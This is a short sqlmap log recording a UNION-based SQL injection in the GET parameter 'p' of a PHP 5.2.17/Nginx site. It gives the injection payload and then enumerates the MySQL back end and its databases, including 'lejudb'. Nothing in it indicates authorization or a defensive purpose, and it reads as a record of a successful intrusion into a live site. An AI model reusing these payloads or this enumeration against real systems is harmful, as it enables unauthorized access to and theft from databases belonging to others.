 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: p
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: c=120154&id=70&p=70 UNION ALL SELECT CONCAT(0x3a7a65683a,0x4e68656659576b6f5047,0x3a6664663a),NULL#
---
[22:34:37] [INFO] testing MySQL
[22:34:37] [INFO] confirming MySQL
[22:34:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:34:37] [INFO] fetching database names
[22:34:37] [INFO] the SQL query used returns 2 entries
[22:34:37] [INFO] resumed: "information_schema"
[22:34:37] [INFO] resumed: "lejudb"
available databases [2]:
[*] information_schema
[*] lejudb